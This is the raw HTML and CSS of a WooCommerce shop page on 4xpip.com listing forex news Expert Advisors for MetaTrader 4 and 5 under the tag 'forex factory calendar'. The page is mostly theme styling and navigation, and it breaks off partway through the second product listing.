.sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_tag term-forex-factory-calendar term-4678 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce woocommerce-page woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<div class="site-breadcrumbs woocommerce-breadcrumbs clr position-under-title"><a href="https://4xpip.com">Home</a><span class="breadcrumb-sep">></span>Products tagged &ldquo;forex factory calendar&rdquo;</div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">forex factory calendar</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="products oceanwp-row clr grid">
<li class="entry has-media product type-product post-25108 status-publish first instock product_cat-mt5-expert-advisor product_cat-mt5 product_cat-premium product_tag-best-forex-news-site product_tag-best-news-ea product_tag-daily-forex-news product_tag-factory-forex-news product_tag-forex-factory product_tag-forex-factory-app product_tag-forex-factory-bitcoin product_tag-forex-factory-calendar product_tag-forex-factory-calendar-download product_tag-forex-factory-download product_tag-forex-factory-gold-news-today product_tag-forex-factory-news product_tag-forex-factory-news-calendar product_tag-forex-factory-news-today product_tag-forex-factory-com-news product_tag-forex-news product_tag-forex-news-calendar product_tag-forex-news-ea product_tag-forex-news-live product_tag-forex-news-trade product_tag-forexfactory product_tag-forexfactory-news product_tag-gold-forex-news product_tag-high-impact-news-in-forex product_tag-high-impact-news-trading product_tag-how-to-trade-news-in-forex product_tag-live-forex-news product_tag-mt4-news-ea product_tag-mt4-news-ea-download product_tag-mt4-news-stopout-ea product_tag-news-ea-mql4-download product_tag-news-filter-ea product_tag-news-stopout-ea product_tag-news-stopout-ea-for-mt4 product_tag-news-stopout-mt4-ea product_tag-news-trade-ea-mt4 product_tag-news-trading product_tag-news-trading-forex-strategy product_tag-news-trading-in-forex product_tag-news-trading-strategy product_tag-today-forex-news product_tag-trading-news-in-forex has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt5-economic-calendar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forex News (EA) Expert Advisor for MT5 | Economic Calendar" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-800x800.jpg 800w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-500x500.jpg 500w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-600x600.jpg 600w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-50x50.jpg 50w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-100x100.jpg 100w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-768x768.jpg 768w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-700x700.jpg 700w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-300x300.jpg 300w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41-350x350.jpg 350w, https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex News (EA) Expert Advisor for MT5 | Economic Calendar</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt5-economic-calendar/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="25108" data-product_sku="" aria-label="Add to cart: &ldquo;Forex News (EA) Expert Advisor for MT5 | Economic Calendar&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex News (EA) Expert Advisor for MT5 | Economic Calendar&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25108" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20227 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-forex-news-site product_tag-best-news-ea product_tag-daily-forex-news product_tag-factory-forex-news product_tag-forex-factory product_tag-forex-factory-app product_tag-forex-factory-bitcoin product_tag-forex-factory-calendar product_tag-forex-factory-calendar-download product_tag-forex-factory-download product_tag-forex-factory-gold-news-today product_tag-forex-factory-news product_tag-forex-factory-news-calendar product_tag-forex-factory-news-today product_tag-forex-factory-com-news product_tag-forex-news product_tag-forex-news-calendar product_tag-forex-news-ea product_tag-forex-news-live product_tag-forex-news-trade product_tag-forexfactory product_tag-forexfactory-news product_tag-gold-forex-news product_tag-high-impact-news-in-forex product_tag-high-impact-news-trading product_tag-how-to-trade-news-in-forex product_tag-live-forex-news product_tag-mt4-news-ea product_tag-mt4-news-ea-download product_tag-mt4-news-stopout-ea product_tag-news-ea-mql4-download product_tag-news-filter-ea product_tag-news-stopout-ea product_tag-news-stopout-ea-for-mt4 product_tag-news-stopout-mt4-ea product_tag-news-trade-ea-mt4 product_tag-news-trading product_tag-news-trading-forex-strategy product_tag-news-trading-in-forex product_tag-news-trading-strategy product_tag-today-forex-news product_tag-trading-news-in-forex has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
